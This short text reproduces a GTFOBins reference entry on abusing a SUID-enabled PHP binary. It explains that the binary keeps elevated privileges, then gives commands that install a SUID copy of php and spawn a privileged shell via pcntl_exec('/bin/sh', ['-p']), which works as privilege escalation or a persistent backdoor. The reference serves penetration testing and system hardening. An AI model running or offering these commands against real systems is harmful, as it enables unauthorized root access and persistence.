 https://gtfobins.github.io/gtfobins/php/#suid
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"